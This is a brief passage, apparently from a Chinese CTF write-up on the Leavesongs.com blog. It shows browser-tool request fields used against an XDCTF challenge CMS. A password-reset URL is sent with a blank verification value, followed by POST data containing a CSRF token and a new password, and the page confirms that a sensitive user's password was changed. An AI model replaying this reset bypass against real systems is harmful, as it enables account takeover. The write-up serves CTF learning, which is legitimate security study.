 Load URL
http://xdsec-cms-12023458.xdctf.win/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify=%20
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_xsrf_form_token=9fd86084f8db60824f1aa9630b2330a3&password=b123123123&repassword=b123123123
注意要带csrf token
XDSEC CMS
Search
利用任意密码重置漏洞，成功修改敏感用户密码
Congratulation, success!
Password update successful!
Go back
Leavesongs.com – 离别歌